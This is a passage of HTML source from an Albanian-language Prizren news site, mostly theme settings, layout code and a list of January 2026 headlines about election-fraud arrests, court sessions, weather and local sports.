title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align1":"","meta_info_horiz1":"content-horiz-left","meta_width1":"","meta_margin1":"","meta_padding1":"","meta_info_border_radius1":"","art_title1":"","modules_category_margin1":"","modules_category_padding1":"","modules_cat_border1":"","modules_category_radius1":"0","show_cat1":"inline-block","modules_extra_cat1":"","author_photo":"","author_photo_size1":"","author_photo_space1":"","author_photo_radius1":"","show_date1":"inline-block","show_review1":"inline-block","review_space1":"","review_size1":"2.5","review_distance1":"","art_excerpt1":"","excerpt_middle":"","show_audio1":"block","art_audio1":"","art_audio_size1":"1.5","m_padding2":"","modules_space2":"26","modules_border_size2":"","modules_border_style2":"","modules_border_color2":"#eaeaea","modules_divider2":"","modules_divider_color2":"#eaeaea","image_size3":"","image_alignment2":"50","image_height2":"","image_floated2":"float_left","image_radius2":"","hide_image3":"","show_favourites2":"","fav_size2":"2","fav_space2":"","fav_ico_color2":"","fav_ico_color_h2":"","fav_bg2":"","fav_bg_h2":"","fav_shadow2_shadow_header":"","fav_shadow2_shadow_title":"Shadow","fav_shadow2_shadow_size":"","fav_shadow2_shadow_offset_horizontal":"","fav_shadow2_shadow_offset_vertical":"","fav_shadow2_shadow_spread":"","fav_shadow2_shadow_color":"","video_icon2":"","video_popup3":"yes","video_rec3":"","video_rec_title3":"","video_rec_color3":"","autoplay_vid3":"yes","show_vid_t3":"block","vid_t_margin3":"","vid_t_padding3":"","meta_info_horiz2":"content-horiz-left","meta_width2":"","meta_margin2":"","meta_padding2":"","meta_info_border_radius2":"","art_title2":"","modules_category3":"","modules_category_margin2":"","modules_category_padding2":"","modules_cat_border2":"","modules_category_radius2":"0","modules_extra_cat2":"","author_photo3":"","author_photo_size2":"","author_photo_space2":"","author_photo_radius2":"","show_date2":"inline-block","show_review2":"inline-block","review_space2":"","review_size2":"2.5","review_distance2":"","art_excerpt2":"","excerpt_middle3":"","show_audio2":"block","hide_audio3":"","art_audio2":"","art_audio_size2":"1","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title1_font_header":"","f_title1_font_title":"Article title 1","f_title1_font_settings":"","f_title1_font_family":"","f_title1_font_size":"","f_title1_font_line_height":"","f_title1_font_style":"","f_title1_font_weight":"","f_title1_font_transform":"","f_title1_font_spacing":"","f_title1_":"","f_cat1_font_title":"Article category tag 1","f_cat1_font_settings":"","f_cat1_font_family":"","f_cat1_font_size":"","f_cat1_font_line_height":"","f_cat1_font_style":"","f_cat1_font_weight":"","f_cat1_font_transform":"","f_cat1_font_spacing":"","f_cat1_":"","f_meta1_font_title":"Article meta info 1","f_meta1_font_settings":"","f_meta1_font_family":"","f_meta1_font_size":"","f_meta1_font_line_height":"","f_meta1_font_style":"","f_meta1_font_weight":"","f_meta1_font_transform":"","f_meta1_font_spacing":"","f_meta1_":"","f_ex1_font_title":"Article excerpt 1","f_ex1_font_settings":"","f_ex1_font_family":"","f_ex1_font_size":"","f_ex1_font_line_height":"","f_ex1_font_style":"","f_ex1_font_weight":"","f_ex1_font_transform":"","f_ex1_font_spacing":"","f_ex1_":"","f_title2_font_title":"Article title 2","f_title2_font_settings":"","f_title2_font_family":"","f_title2_font_size":"","f_title2_font_line_height":"","f_title2_font_style":"","f_title2_font_weight":"","f_title2_font_transform":"","f_title2_font_spacing":"","f_title2_":"","f_cat2_font_title":"Article category tag 2","f_cat2_font_settings":"","f_cat2_font_family":"","f_cat2_font_size":"","f_cat2_font_line_height":"","f_cat2_font_style":"","f_cat2_font_weight":"","f_cat2_font_transform":"","f_cat2_font_spacing":"","f_cat2_":"","f_meta2_font_title":"Article meta info 2","f_meta2_font_settings":"","f_meta2_font_family":"","f_meta2_font_size":"","f_meta2_font_line_height":"","f_meta2_font_style":"","f_meta2_font_weight":"","f_meta2_font_transform":"","f_meta2_font_spacing":"","f_meta2_":"","f_ex2_font_title":"Article excerpt 2","f_ex2_font_settings":"","f_ex2_font_family":"","f_ex2_font_size":"","f_ex2_font_line_height":"","f_ex2_font_style":"","f_ex2_font_weight":"","f_ex2_font_transform":"","f_ex2_font_spacing":"","f_ex2_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","color_overlay":"","meta_bg":"","title_txt":"","title_txt_hover":"","all_underline_height1":"","all_underline_color1":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border1":"","cat_border_hover1":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","meta_bg2":"","title_txt2":"","title_txt_hover2":"","all_underline_height2":"","all_underline_color2":"#000","cat_bg2":"","cat_bg_hover2":"","cat_txt2":"","cat_txt_hover2":"","cat_border2":"","cat_border_hover2":"","author_txt2":"","author_txt_hover2":"","date_txt2":"","ex_txt2":"","com_bg2":"","com_txt2":"","rev_txt2":"","audio_btn_color2":"","audio_time_color2":"","audio_bar_color2":"","audio_bar_curr_color2":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","btn_title":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_94","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style"}';
block_tdi_94.td_column_number = "2";
block_tdi_94.block_type = "td_flex_block_4";
block_tdi_94.post_count = "16";
block_tdi_94.found_posts = "104";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "7";
tdBlocksArray.push(block_tdi_94);
</script><div class="td-block-title-wrap"></div><div id=tdi_94 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://prizrenpress.com/category/lajme/" class="td-post-category" >Lajme</a>                        <div class="td-module-thumb"><a href="https://prizrenpress.com/430049-2lp/"  rel="bookmark" class="td-image-wrap " title="Posta e Kosovës forcon bashkëpunimin me Universitetin ‘Ukshin Hoti’ në Prizren" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/posta-universiteti-696x522.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/430049-2lp/"  rel="bookmark" title="Posta e Kosovës forcon bashkëpunimin me Universitetin ‘Ukshin Hoti’ në Prizren">Posta e Kosovës forcon bashkëpunimin me Universitetin ‘Ukshin Hoti’ në Prizren</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T20:45:15+01:00" >01/21/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">Menaxhmenti i Postës së Kosovës – Regjioni i Prizrenit,  zhvilloi sot një takim me Rektorin e Universitetit “Ukshin Hoti” në Prizren, Prof. Asoc. Dr....</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://prizrenpress.com/category/lajme/" class="td-post-category" >Lajme</a>                        <div class="td-module-thumb"><a href="https://prizrenpress.com/ryshfet-per-vota-komisioneri-e-zbulon-vete-manipulimin-ne-prokurori/"  rel="bookmark" class="td-image-wrap " title="Ryshfet për vota, komisioneri e zbulon vetë manipulimin në Prokurori" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/Policia-Prizren.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/ryshfet-per-vota-komisioneri-e-zbulon-vete-manipulimin-ne-prokurori/"  rel="bookmark" title="Ryshfet për vota, komisioneri e zbulon vetë manipulimin në Prokurori">Ryshfet për vota, komisioneri e zbulon vetë manipulimin në Prokurori</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T16:36:39+01:00" >01/23/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">



Pas përfundimit të aksionit të sotëm për dallavere me vota në Prizren, i cili rezultoi me 109 të arrestuar, Prokuroria Themelore ka zbuluar edhe...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/430157-2s/"  rel="bookmark" class="td-image-wrap " title="Aksioni mbi falsifikimin e rezultateve zgjedhore në Prizren, Prokuroria e Policia në konferencë për media" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2025/12/Prokuroria-e-Prizrenit-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/430157-2s/"  rel="bookmark" title="Aksioni mbi falsifikimin e rezultateve zgjedhore në Prizren, Prokuroria e Policia në konferencë për media">Aksioni mbi falsifikimin e rezultateve zgjedhore në Prizren, Prokuroria e Policia në konferencë për media</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T13:48:44+01:00" >01/23/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/429812-2/"  rel="bookmark" class="td-image-wrap " title="Arrestohet i afërmi i Fetah Paqarizit, dyshime për presion dhe ryshfet në Prizren" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/Iu-hoqen-afro-gjashte-mije-vota-pas-rinumerimit-reagon-Fetah-Pacarizi-Insajderi.org_-768x512-1-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/429812-2/"  rel="bookmark" title="Arrestohet i afërmi i Fetah Paqarizit, dyshime për presion dhe ryshfet në Prizren">Arrestohet i afërmi i Fetah Paqarizit, dyshime për presion dhe ryshfet në Prizren</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T14:24:40+01:00" >01/23/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/430101-2j/"  rel="bookmark" class="td-image-wrap " title="Hajnia që poshtëroi votën" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2025/10/imer-mushkolaj_6000-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/430101-2j/"  rel="bookmark" title="Hajnia që poshtëroi votën">Hajnia që poshtëroi votën</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T20:21:57+01:00" >01/22/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/430325-2ltr/"  rel="bookmark" class="td-image-wrap " title="Moti për javën e ardhshme: I ndryshueshëm, kryesisht i vranët dhe me shi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2020/04/ura-e-gurit-prizrenpress-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/430325-2ltr/"  rel="bookmark" title="Moti për javën e ardhshme: I ndryshueshëm, kryesisht i vranët dhe me shi">Moti për javën e ardhshme: I ndryshueshëm, kryesisht i vranët dhe me shi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T19:56:34+01:00" >01/25/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/430268-2a/"  rel="bookmark" class="td-image-wrap " title="Avokatët ankohen: Të arrestuarit pa ushqim dhe pije që nga mëngjesi" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/Policia-Prizren-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/430268-2a/"  rel="bookmark" title="Avokatët ankohen: Të arrestuarit pa ushqim dhe pije që nga mëngjesi">Avokatët ankohen: Të arrestuarit pa ushqim dhe pije që nga mëngjesi</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T18:19:54+01:00" >01/24/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/430186-2s/"  rel="bookmark" class="td-image-wrap " title="Mbi 68 mijë vota të falsifikuara, Kryeprokurori Kryeziu: E pamundur të bëhej pa ujdi të 4 partive më të mëdha, 109 të ndaluar" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/Petrit-Kryeziu-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/430186-2s/"  rel="bookmark" title="Mbi 68 mijë vota të falsifikuara, Kryeprokurori Kryeziu: E pamundur të bëhej pa ujdi të 4 partive më të mëdha, 109 të ndaluar">Mbi 68 mijë vota të falsifikuara, Kryeprokurori Kryeziu: E pamundur të bëhej pa ujdi të 4 partive më të mëdha, 109 të ndaluar</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T15:36:48+01:00" >01/23/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/430058-2lk/"  rel="bookmark" class="td-image-wrap " title="Sot vazhdon seanca në rastin e vrasjes së Auron Thaqit" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/Auron-Thaqi-Prizren-Lajmi-net-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/430058-2lk/"  rel="bookmark" title="Sot vazhdon seanca në rastin e vrasjes së Auron Thaqit">Sot vazhdon seanca në rastin e vrasjes së Auron Thaqit</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T08:53:05+01:00" >01/22/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/bastiset-shtepia-e-kryeshefit-ekoregjioni-ne-prizren-burim-shala/"  rel="bookmark" class="td-image-wrap " title="Bastiset  shtëpia e kryeshefit &#8220;Ekoregjioni” në Prizren, Burim Shala" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2025/08/burim-shala-666-218x150.png"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/bastiset-shtepia-e-kryeshefit-ekoregjioni-ne-prizren-burim-shala/"  rel="bookmark" title="Bastiset  shtëpia e kryeshefit &#8220;Ekoregjioni” në Prizren, Burim Shala">Bastiset  shtëpia e kryeshefit &#8220;Ekoregjioni” në Prizren, Burim Shala</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T13:35:32+01:00" >01/26/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/autoambulanca-mberrin-ne-gjykaten-e-prizrenit-dikujt-dyshohet-se-iu-perkeqesua-shendeti/"  rel="bookmark" class="td-image-wrap " title="Autoambulanca mbërrin në Gjykatën e Prizrenit, dikujt dyshohet se iu përkeqësua shëndeti" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/AUTMBULANXCA-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/autoambulanca-mberrin-ne-gjykaten-e-prizrenit-dikujt-dyshohet-se-iu-perkeqesua-shendeti/"  rel="bookmark" title="Autoambulanca mbërrin në Gjykatën e Prizrenit, dikujt dyshohet se iu përkeqësua shëndeti">Autoambulanca mbërrin në Gjykatën e Prizrenit, dikujt dyshohet se iu përkeqësua shëndeti</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T15:34:26+01:00" >01/24/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/430273-2f/"  rel="bookmark" class="td-image-wrap " title="Përfundon seanca ndaj komisionerëve të dyshuar në Prizren" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/Policia-Gjykata-Prizren-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/430273-2f/"  rel="bookmark" title="Përfundon seanca ndaj komisionerëve të dyshuar në Prizren">Përfundon seanca ndaj komisionerëve të dyshuar në Prizren</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:29:06+01:00" >01/24/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/430378-2s/"  rel="bookmark" class="td-image-wrap " title="Ky person po kërkohet nga Policia për vjedhje në Malishevë" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/Malisheve-vjedhje-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/430378-2s/"  rel="bookmark" title="Ky person po kërkohet nga Policia për vjedhje në Malishevë">Ky person po kërkohet nga Policia për vjedhje në Malishevë</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T16:14:21+01:00" >01/26/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/430276-2s/"  rel="bookmark" class="td-image-wrap " title="Peja 03 fiton bindshëm ndaj Junior 06" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/Peja03-Junior06-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/430276-2s/"  rel="bookmark" title="Peja 03 fiton bindshëm ndaj Junior 06">Peja 03 fiton bindshëm ndaj Junior 06</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T19:51:05+01:00" >01/24/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/430342-2s/"  rel="bookmark" class="td-image-wrap " title="Fitorja e pestë radhazi e Yllit" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2026/01/KB-Ylli-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/430342-2s/"  rel="bookmark" title="Fitorja e pestë radhazi e Yllit">Fitorja e pestë radhazi e Yllit</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T22:17:30+01:00" >01/25/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_4 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://prizrenpress.com/430304-2po/"  rel="bookmark" class="td-image-wrap " title="Arrestohen tre burra në Prizren pasi e rrëmbyen dhe e rrahën një person" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://prizrenpress.com/wp-content/uploads/2016/04/arrestim.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://prizrenpress.com/430304-2po/"  rel="bookmark" title="Arrestohen tre burra në Prizren pasi e rrëmbyen dhe e rrahën një person">Arrestohen tre burra në Prizren pasi e rrëmbyen dhe e rrahën një person</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-25T07:32:41+01:00" >01/25/2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_96  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_96{vertical-align:baseline}.tdi_96>.wpb_wrapper,.tdi_96>.wpb_wrapper>.tdc-elements{display:block}.tdi_96>.wpb_wrapper>.tdc-elements{width:100%}.tdi_96>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_96>.wpb_wrapper{width:auto;height:auto}.tdi_96{width:340px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_96{width:240px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{width:230px!important}}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="vc_row_inner tdi_98  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_98{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_98,.tdi_98 .tdc-inner-columns{display:block}.tdi_98 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_100  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100 .vc_column-inner>.wpb_wrapper,.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" >			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?rev=6.7.40"></script>
			<script src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?rev=6.7.40"></script>

			<!-- START Ads Square 4 REVOLUTION SLIDER 6.7.40 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_20_4_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;max-width:300px;">
				<rs-module id="rev_slider_20_4" style="" data-version="6.7.40">
					<rs-slides style="overflow: hidden; position: absolute;">
						<rs-slide style="position: absolute;" data-key="rs-48" data-title="Slide" data-link="https://www.instagram.com/newcoelan" data-tag="l" data-target="_blank" data-seoz="front" data-in="o:0;" data-out="a:false;">
							<img src="//prizrenpress.com/wp-content/plugins/revslider/sr6/assets/assets/dummy.png" alt="" title="441995290_1104796850784700_6793928567945961037_n" width="600" height="300" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//prizrenpress.com/wp-content/uploads/2024/05/441995290_1104796850784700_6793928567945961037_n.jpg" data-bg="f:contain;" data-no-retina>
<!---->					</rs-slide>
					</rs-slides>
					<rs-static-layers><!--
					--></rs-static-layers>
				</rs-module>
				<script>
